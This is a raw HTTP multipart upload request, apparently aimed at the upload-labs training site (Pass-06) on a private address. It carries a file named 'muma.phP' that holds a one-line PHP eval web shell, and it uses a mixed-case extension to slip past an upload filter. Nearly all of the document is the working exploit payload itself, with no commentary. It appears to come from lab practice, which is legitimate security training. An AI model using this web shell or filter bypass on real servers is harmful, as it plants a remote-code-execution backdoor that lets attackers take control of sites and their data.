 POST /up/Pass-06/index.php?action=show_code HTTP/1.1
Host: 192.168.201.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3828933364094837152255851608
Content-Length: 381
Origin: http://192.168.201.200
Connection: close
Referer: http://192.168.201.200/up/Pass-06/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------3828933364094837152255851608
Content-Disposition: form-data; name="upload_file"; filename="muma.phP"
Content-Type: application/octet-stream
<?php @eval($_POST['1']); ?>
-----------------------------3828933364094837152255851608
Content-Disposition: form-data; name="submit"
上传
-----------------------------3828933364094837152255851608--